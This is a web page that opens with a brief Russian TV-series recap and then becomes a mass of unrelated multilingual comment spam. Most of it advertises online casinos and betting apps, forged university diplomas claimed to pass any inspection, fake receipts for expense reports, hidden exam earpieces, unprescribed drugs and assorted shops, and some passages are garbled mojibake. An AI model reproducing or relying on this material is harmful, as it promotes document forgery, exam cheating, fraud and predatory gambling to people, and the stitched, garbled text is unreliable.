Это еще одна теория, которая циркулирует с первого эпизода, когда работница отеля Пэм (Моргана О’Рейли) предупредила семью Рэтлифф не есть плоды, катающиеся по палубе бассейна их особняка, потому что они токсичны. Эта тема с тех пор прочно заняла место в обсуждениях сериала в Интернете, и с каждым выпуском зрители задаются вопросом, когда же эти надоедливые токсичные фрукты снова выйдут на сцену — особенно с учетом одержимости Саксона (Патрик Шварценеггер) приготовлением шумного ежедневного смузи.
В одной из самых ярких сцен Виктории (Паркер Поузи) в начале этого сезона она открыто пренебрегает сплетницу, известную как Кейт (Лесли Бибб), после того, как узнала ее на вечеринке по случаю рождения ребенка, где они обе находились.
Эту новость опубликовало агентство Новостное агентство Агентство новостей Новостное агентство Новостное агентство https://maricone.ru
https://telegra.ph/Non-GamStop-Mobile-Casinos-Pay-by-Phone-Bill-Options1-03-27
мостбет скачать андроид мостбет скачать андроид .
СМС активации оптом
The sound design in Tiger Fortune is amazing. fortune tiger 777
Популярная компания «Herbs & Flowers» предлагает огромный выбор искусственных цветов, которые идеально подходят как для украшения интерьера дома, так и офиса. В каталоге сайта https://herbsandflowers.ru/ вы найдете вертикальное озеленение, ампульные растения, а также деревья, ветви и многое другое.
Заказать диплом о высшем образовании!
Приобрести диплом университета по доступной цене вы можете, обращаясь к проверенной специализированной фирме. Быстро купить диплом: diplomg-cheboksary.ru/nadezhno-kupite-diplom-s-provodkoj-po-reestru
Где купить диплом по актуальной специальности?
Мы готовы предложить дипломы любой профессии по приятным тарифам. Важно, чтобы документы были доступны для большого количества наших граждан. Приобрести диплом об образовании diplomp-irkutsk.ru/ofitsialnij-diplom-o-visshem-v-reestre-bez-poddelok/
игра 1вин https://www.1win6008.ru .
https://telegra.ph/Exploring-Non-Gamstop-Casinos-for-Online-Players-03-27
Сайт Идеальная Я – интернет журнал, где каждая женщина сможет узнать ответы на вопросы о здоровье, красоте, беременности и воспитании детей https://idealnaya-ya.ru/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Керамическая мишень Licoo2 3N, плоская
1вин официальный сайт вход https://1win6043.ru .
https://telegra.ph/Non-Gamstop-Boku-Casino-Benefits-and-Features-Explained-03-27
1win com https://www.1win6008.ru .
Где заказать диплом специалиста?
Мы предлагаемвыгодно купить диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями официальных лиц. Документ пройдет лубую проверку, даже при помощи профессиональных приборов. Достигайте свои цели быстро с нашими дипломами. Приобрести диплом ВУЗа! therealvibes.com/read-blog/239_kupit-attestat-sssr.html
prodentim a groundbreaking probiotic supplement uniquely designed to support oral health and promote robust gums and teeth.
prostavive maintaining prostate health is crucial for men’s overall wellness, especially as they grow older.
how to get generic atarax for sale
https://telegra.ph/Top-Non-Gamstop-Casinos-for-Safe-Online-Gambling-03-27
can you get generic prograf
Я извиняюсь, но, по-моему, Вы ошибаетесь. Могу это доказать. Пишите мне в PM, поговорим.
to launch jobb pa utlandska spel|spelunderhallningssajter utan sarskilt tillstand, nodvandigt gora flera enkel faser i en http://badgerlandsports.com/casino-utan-spelpaus-en-guide-till-fria/. for de som arbetar pa webbplats for forsta gangen kan riskfria spel bli effektiv pa ett satt lasa olika betting vilken funktioner.
Здравствуйте!
Наследование квартиры требует внимательности и соблюдения всех правовых норм, и мы поможем вам с этим процессом. Оформление имущества требует грамотного подхода, чтобы избежать ошибок при составлении документов. Юрист по недвижимости окажет вам помощь при покупке, продаже или аренде недвижимости. Как оформить доверенность? Наш юрист подскажет вам, как составить документ, чтобы передать полномочия другому лицу. Регистрация права собственности на квартиру — это важный процесс, и мы поможем вам с оформлением всех необходимых документов.
Больше информации на сайте – https://konsultantok.ru
лишение водительских прав, может ли отец сам подать на алименты своему ребенку, юрист по семейным делам омск
когда надо вступать в наследство после смерти, защита прав потребителей горячая линия бесплатно телефон москва, юридическая помощь по пенсионным вопросам
Удачи!
buy viagra
вход 1win https://1win6044.ru/ .
скачать мостбет официальный сайт http://mostbet6033.ru/ .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
gate of olympus oyna, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, mitolojik bir temaya sahiptir. Zeus’un dünyasına giriş yaparak büyük kazançlar elde edebilirsiniz.
Gates of Olympus demo oyna seçeneği ile oyunun nasıl işlediğini öğrenebilir ve kendinizi geliştirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile büyük kazanç fırsatlarını değerlendirin!
This online casino’s Tiger Fortune is fantastic. fortune tiger
Ищете безопасный VPN? Попробуйте amneziavpn.org — open-source решение для анонимности и свободы в интернете. Полный контроль над соединением и личными данными.
https://telegra.ph/Discover-New-Casinos-Without-Gamstop-Restrictions-03-27
Обеспечь анонимность с https://amneziavpn.xyz. Защита трафика, собственный сервер, простая установка и отсутствие слежки. Отличный выбор для тех, кто ценит свободу в интернете.
На сайте https://pilmi.ru вы найдете огромное количество фильмов самых разных жанров, включая комедии, мелодрамы, драмы, романтические. Для того чтобы подыскать наиболее подходящий вариант, нужно воспользоваться специальным каталогом. Вашему вниманию представлены и ожидаемые любопытные новинки этого года, которые произведут эффект. Все это можно просматривать в любое время и на различных устройствах. Прямо сейчас воспользуйтесь возможностью посмотреть азиатское кино. Используйте поиск для облегчения выбора.
Компания «V8soft» предлагает облачный сервис для того, чтобы вы смогли вести бизнес удачно и максимально эффективно. На предприятии работают исключительно те профессионалы, у которых имеется весь необходимый опыт работы, полезные навыки. На сайте https://v8soft.ru/ изучите все возможности ПО, чтобы определить то, подходит ли вам решение.
mikrosluchatka mikrosluchatko
The Appeal of Online Gambling
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.shancare24.co.uk/?p=19164
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Are you an online casino enthusiast? What’s your go-to game? Share your thoughts and experiences in the comments below!
а как это узнать – позонить и наехать?
ибо любой выбранный вариант имеет свои особенности, разумным выходом станет привлечение специалиста, https://singapore-company.ru который окажет правовое сопровождение в ходе закрытия компании.
Где купить диплом специалиста?
Наша компания предлагает быстро заказать диплом, который выполняется на оригинальной бумаге и заверен печатями, штампами, подписями. Наш документ пройдет любые проверки, даже с применением специфических приборов. Достигайте свои цели быстро и просто с нашими дипломами.
Приобрести диплом любого университета diplomgorkiy.com/kupit-diplom-medbrata-16/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Алюминиевый двутавр Р’РђР”1 3.5x60x40 ГОСТ 13621-90 Купить двутавр алюминиевый СЃ высокой прочностью Рё устойчивостью Рє РєРѕСЂСЂРѕР·РёРё. Легкий вес для удобства транспортировки Рё монтажа. Рдеальное решение для создания каркасов зданий, мостов Рё РґСЂСѓРіРёС… конструкций. РџРѕРґС…РѕРґРёС‚ для применения РІ авиации, автомобильной Рё РґСЂСѓРіРёС… отраслях промышленности.
Доброго!
Строительство дома цена может зависеть от множества факторов, таких как материалы и планировка. Мы предлагаем конкурентоспособные цены на строительство домов, при этом качество остается на высоком уровне. Все работы выполняются квалифицированными специалистами с соблюдением всех строительных норм и стандартов. потолок баня как ремонт, ремонт дома стоимость ремонта, документы по ремонту квартиры Мы готовы предложить вам проект, который будет соответствовать всем вашим требованиям и бюджету.
Больше информации на сайте – https://postroikado.ru
средства на ремонт многоквартирных домов, квартиры с отделкой в москве от застройщика рядом метро, строительство домом крым
новостройки в москве с отделкой купить квартиру, отделка дом из пеноблоков, современные ремонт в квартирах
Удачи!
https://telegra.ph/Guide-to-Top-Non-GamStop-Casino-Games-for-Players-03-27
1 win [url=http://1win6008.ru/]http://1win6008.ru/[/url] .
Drinks delivery предлагает широкий ассортимент алкогольных напитков и умеренные цены. Наш основной приоритет – это качество. Заботимся о своей репутации. Продаем только то, в чем уверены. С нами вы необходимый товар легко подберете. Ищете алкоголь в дубае с доставкой? Deliverydubaidrinks.com – тут имеется водка, пиво, джин, шампанское, бризер, ром, текила, абсент, коньяк, вино, ликер, виски. Выполняем оперативную доставку алкоголя. Свое дело мы любим и к пожеланиям покупателей всегда прислушиваемся. На любой вопрос мы ответим и выбрать для вас подходящие напитки поможем.
Здравствуйте!
Оформление купли-продажи авто требует внимательного подхода к юридическим аспектам, и юрист поможет вам правильно оформить все документы для сделки. Регистрация прав на землю необходима для оформления собственности на земельные участки, и юрист обеспечит вас поддержкой в этом процессе. Оформление патента требует соблюдения всех юридических процедур и правил, и юрист поможет вам оформить этот документ. Юридическая помощь при разводе с детьми обеспечит вам поддержку в процессе развода, если есть вопросы, связанные с опекой и алиментами. Оформление наследства у нотариуса — это важный шаг для оформления прав на наследуемое имущество, и юрист поможет вам с этим процессом.
Больше информации на сайте – https://zashitapravi.ru
споры по наследству, какие нужны документы для оформления дарственной на долю в квартире, налог на имущество упрощенка
причины увольнения по статье, адвокат москва уголовный уголовных делах, сопровождение бизнеса
Удачи!
pin up azerbaijan pin up azerbaijan .
https://telegra.ph/Non-GamStop-Casinos-No-Deposit-Bonus-Offers-Explained6-03-27
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Плоская металлическая мишень Церия
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их качество. Опытная поддержка – наш стандарт – мы на связи, чтобы улаживать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
РџРѕРєРѕРІРєР° магниевая R60706 – UNS Лист магниевый R60706 – UNS представляет СЃРѕР±РѕР№ высококачественный металл, обладающий отличной свариваемостью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью. РћРЅ широко используется РІ авиастроении, машиностроении Рё РґСЂСѓРіРёС… отраслях. Ключевые свойства магния, такие как легкость Рё высокая прочность, делают его идеальным для создания надежных конструкций.Если РІС‹ ищете прочный Рё легкий материал, чтобы улучшить СЃРІРѕРё проекты, вам стоит рассмотреть возможность РїРѕРєСѓРїРєРё. Купить Лист магниевый R60706 – UNS можно Сѓ надежного поставщика, который гарантирует высокое качество Рё отличные характеристики. РќРµ упустите возможность использовать передовые материалы для ваших нужд.
1win официальный http://1win6043.ru .
Tiger Fortune makes every session feel epic. fortune tiger demo
На сайте https://rustreetwear.ru вы найдете огромное количество интересных, разнообразных и эксклюзивных брендов, которые создают роскошную уличную одежду на любые случаи жизни. Есть как совсем не известные марки, которые только начинают свой путь, так и гиганты мировой индустрии. Перед вами самый впечатляющий каталог, где вы найдете не только одежду, но и аксессуары. Каталог обновляется ежедневно, чтобы вы обязательно нашли для себя лучший вариант. Здесь установлены доступные расценки.
хранение вещей на время хранение вещей на время .
https://telegra.ph/Best-Casinos-Not-on-Gamstop-for-Safe-Gaming-03-27
вин 1 вин 1 .
Online poker is intense—bluffing online is wild! plinko
This casino nailed it with the Tiger Fortune slot design. fortune tiger bet
разработка сайта на 1с-битрикс разработка сайта на 1с-битрикс .
This online casino nailed Tiger Fortune’s theme. jogo do tigrinho demo
Покупка документа о высшем образовании через качественную и надежную фирму дарит ряд преимуществ. Такое решение дает возможность сэкономить время и значительные деньги. Тем не менее, только на этом выгода не ограничивается, преимуществ намного больше.Мы можем предложить дипломы любой профессии. Дипломы производят на настоящих бланках государственного образца. Доступная цена по сравнению с крупными тратами на обучение и проживание. Покупка диплома об образовании из российского ВУЗа будет целесообразным шагом.
Заказать диплом: diplomus-spb.ru/kupit-diplom-s-zaneseniem-v-reestr-bistro-i-nadezhno-35/
how to get generic lamictal price
Здравствуйте!
Наследство после смерти требует внимательного подхода к вопросам раздела имущества, оформления прав наследников и налогообложения. Как оформить завещание — это важный вопрос, и юрист поможет вам правильно составить этот документ, соблюдая все требования закона. Регистрация ИП обеспечит правильное оформление вашего бизнеса в соответствии с законодательством, и юрист поможет вам пройти этот процесс. Налоговый вычет за обучение позволяет вернуть часть расходов на образование, и юрист обеспечит вам поддержку при оформлении документов для получения вычета. Юридические услуги Москва включают разнообразные консультации и помощь по всем правовым вопросам, от семейных до трудовых и бизнесовых дел.
Больше информации на сайте – https://yslugiyurista.ru
юридическая консультация онлайн, сколько стоят в среднем услуги адвоката, статья 77 п 3 тк рф увольнение по собственному желанию
юрист по уголовным делам бесплатно консультация, алименты матери ребенка до 3 лет при разводе, оформление брачного контракта
Удачи!
order generic allopurinol without insurance
Tiger Fortune’s gameplay is smooth and fast. fortune tiger bet
1.вин http://www.1win6044.ru .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Кольцо РёР· драгоценных металлов палладиевое 100С…6С…2 РјРј РџРґРЎСЂ60-40 РўРЈ РЁРёСЂРѕРєРёР№ выбор высококачественных кольц РёР· драгоценных металлов. Рлегантные украшения, созданные талантливыми мастерами. Уникальность Рё изысканность РІ каждой детали. Возможность заказа персонального кольца РїРѕ вашим пожеланиям. Подчеркните СЃРІРѕСЋ индивидуальность СЃ нашими кольцами.
Tiger Fortune’s theme is wild and totally unique. fortune tiger demo
https://telegra.ph/No-Deposit-Free-Spins-at-Non-Gamstop-Casinos-03-27
Online gambling can fly—hold back! plinko
Где приобрести диплом по нужной специальности?
Получаемый диплом с приложением целиком и полностью отвечает стандартам Министерства образования и науки, никто не сможет отличить его от оригинала – даже со специальным оборудованием. Не следует откладывать свои цели на несколько лет, реализуйте их с нами – отправляйте заявку на изготовление документа уже сегодня! Диплом о высшем образовании – запросто! sampcrmrp.1stbb.ru/viewtopic.phpf=117&t=2061
neviditelne sluchatko na zkousky mikrosluchatka
pin up az?rbaycan pin up az?rbaycan .
Где купить диплом по нужной специальности?
Мы оказываем услуги по производству и продаже документов об окончании любых ВУЗов России. Документы производятся на настоящих бланках. Рє21fun.app/employer/premialnie-diplom-24
Сантехник Юго-Восточный https://santekhnik-moskva.blogspot.com/p/south-eastern-administrative-okrug-of.html административный округ Москвы (ЮВАО). В состав Юго-Восточного административного округа входят районы: Выхино-Жулебино, Капотня, Кузьминки, Лефортово, Люблино, Марьино, Некрасовка, Нижегородский район, Печатники, Рязанский район, Текстильщики, Южнопортовый район.
mostbet casino mostbet casino .
The Tiger Fortune game runs so smoothly on my phone. fortune tiger
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Оптимальное название товара: Гранулы железа 4N
Заказать документ о получении высшего образования можно в нашей компании. Мы оказываем услуги по продаже документов об окончании любых ВУЗов России. Вы получите необходимый диплом по любой специальности, включая документы образца СССР. Гарантируем, что в случае проверки документа работодателем, подозрений не возникнет. diplomist.com/legalnoe-zanesenie-diploma-v-reestr-3/
Online gambling feels free—no eyes! fortune ox
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Керамическая мишень Zno 3N5
Компания «DELIVERY PLAY» предлагает выгодный прокат инвалидных колясок с быстрой доставкой и по привлекательным ценам. Каждый клиент получает возможность воспользоваться оперативной доставкой не только по Москве, но и области. На сайте https://deliveryplay.ru/arenda-invalidnyh-kolyasok изучите все модели, которые вы сможете заказать здесь.
гостевые дома в Вардане
https://telegra.ph/PayPal-Casinos-Outside-Gamstop-in-the-UK-03-27
Креативные, необычные и классические подарки ждут вас на https://miei.ru/analizatory/chto-podarit-na-den-rozhdeniya-devochke-14-let/ Сделайте каждый праздник особенным!
Поздравляю, какие нужные слова…, блестящая мысль
in fact, pocket option guarantees that you will will to be burdened with any fees for own trading operations, deposits, http://grupoadinse.testapps.mx/pocketoption-russia/mastering-the-market-effective-strategy-pocket/ or withdrawal of funds.
купить диплом электрика в волгограде
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их происхождение. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Рзделия РёР· магния Р›4 – РўРЈ 1714-002-00545484-99 РџРѕРєРѕРІРєР° магниевая Р›4 – РўРЈ 1714-002-00545484-99 представляет СЃРѕР±РѕР№ высококачественный металлический РїСЂРѕРґСѓРєС‚, изготовленный РёР· магниевых сплавов. Ртот материал отличается легкостью, прочностью Рё РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью, что делает его идеальным выбором для различных сфер применения, включая авиационную Рё автопромышленность. РџРѕРєРѕРІРєР° имеет улучшенные механические свойства, что обеспечивает надежность Рё долговечность РІ эксплуатации. Если РІС‹ ищете надежный Рё легкий материал, рекомендуем купить РџРѕРєРѕРІРєР° магниевая Р›4 – РўРЈ 1714-002-00545484-99. Рто оптимальное решение для повышения эффективности ваших проектов.
Чеки для отчётности https://t.me/kupitchekiru в Москве — быстро, конфиденциально и с гарантией. Подтверждающие документы для отчёта, бухгалтерии, авансовых отчётов. Оперативная подготовка и доставка.
Устали от неизменной уборки? Поручите это экспертам! Наша клиниговая компания сервисирует высококачественные услуги по уборке квартир, чтобы вы могли баловать себя чистотой и уютом без ненужных тревог. Мы применяем только неопасные и эффективные средства, а наша команда опытных специалистов предоставляет высший результат. Нажимайте https://ubork-kompan24.ru Запишитесь на прием по уборке прямо сейчас и получите скидку на уровне 10% от стоимости на первое посещение! Позвольте себе дополнительные часы для себя для главных дел и релаксации. Звоните нам или оставляйте заявки — порядок вашего дома в проверенных руках!”
https://telegra.ph/Best-Non-Gamstop-UK-Casino-Sites-for-Players1-03-27
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. A key benefit is that online casinos are available anytime, anywhere. While land-based casinos have restrictions, online platforms operate 24/7, letting players enjoy their favorite games at any time.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Whether you love old-school slots or cinematic video games, there’s something for everyone. Stay updated with the latest casino news, exclusive bonuses, and expert tips—follow us here! – https://blogrism.com/1win-apuestas-y-casino-en-linea-todo-en-uno/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. In games like poker, knowledge and tactics can give players a significant edge over less experienced opponents. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Licensed casinos provide responsible gambling measures, such as cooling-off periods and withdrawal restrictions, to help players stay in control. Have you played at an online casino before? What was your experience like? Share your thoughts and experiences in the comments below!
Приобрести диплом любого ВУЗа. Покупка диплома через проверенную и надежную фирму дарит множество преимуществ. Данное решение помогает сэкономить как дорогое время, так и серьезные средства. generalarminius.com/viewtopic.php?t=247400
И что бы мы делали без вашей отличной идеи
щоб задовольнити очікування наших замовників ми створили фірмовий маркет, тут можна легко купити як оригінальні http://texnonews.com/nadijni-avtozapchastyny-na-renault-megane-3-iak-obraty-ta-de-prydbaty.html, ніколи популярні замінники.
Радуйтесь чистоте вашего дома без лишних усилий! Наша клининговая компания в Санкт-Петербурге предлагает первоклассные услуги уборки: от обычной чистки до специализированных процедур. Мы сознаем, как важно возвращаться в уютное и прибранное пространство, поэтому наши профессионалы используют только безвредные и эффективные средства. Тапайте https://spb24uslugi.ru/ Вверьте заботу о чистоте вашего дома нам и проводите время с близкими с удовольствием! Оформляйте заказ уборку у нас — и вы забудете о пыли и неразберихе.
https://telegra.ph/Guide-to-No-Gamstop-Casino-Options-in-the-UK-03-27
Предлагаем ознакомиться остекление в Екатеринбурге окна в квартиру о теплом и холодном остеклении объектов. остекление зданий .
The visuals in Tiger Fortune are breathtaking. fortune tiger demo
спорт гейм sport game g2 hltv спорт гейм game sport sankt peterb rus личный кабинет game sport
This casino’s Tiger Fortune slot never gets old. tigrinho demo
во блин жесть такие изматают насмерть
The application will provide you to do this , so visitors will always have path to the codes, even if You will reinstall the http://xn--9d0br01aqnsdfay3c.kr/bbs/board.php?bo_table=free&wr_id=2275748 app or change your device.
Где купить диплом специалиста?
Мы предлагаембыстро и выгодно приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Документ пройдет лубую проверку, даже при использовании специальных приборов. Достигайте цели быстро и просто с нашей компанией. Купить диплом любого университета! preceptor.flybb.ru/viewtopic.php?f=13&t=11193
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наши товары:
Медная мягкая труба для кондиционеров 41.27С…1.25 РјРј Рњ1 EN 12735 Приобретите медные трубы для кондиционеров РѕС‚ Редметсплав.СЂС„. Надежные, долговечные Рё устойчивые Рє РєРѕСЂСЂРѕР·РёРё трубы СЃ высокой теплопроводностью Рё простым монтажом. Рдеальный выбор для кондиционирования РІ РґРѕРјРµ, офисе или производственном помещении.
On the site https://wallpapers4screen.com/ you can download wallpapers for desktop free. High Quality HD pictures wallpapers. High quality pictures and wallpapers! Choose one of many categories and download for free! Or check out the TOP downloadable images! You will definitely like them.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
Наша продукция:
Мишень РёР· драгоценного металла или его сплава круглая платина 6С…0.5 РјРј ПлРд93-7 РўРЈ Выберите уникальные мишени РёР· драгоценных металлов для напыления РѕС‚ Редметсплав.СЂС„. Обеспечивают высокую степень защиты Рё долговечность. Рдеальный выбор для промышленности, строительства Рё производства.
https://telegra.ph/Non-Gamstop-Casinos-Bonus-Offers-and-Benefits-03-27
Самые интересные новости Киева – честно, вовремя и без фейков. Будьте в курсе свежих новостей Киева и узнавайте заранее об интересных мероприятиях – с сайтом https://e.kiev.ua/
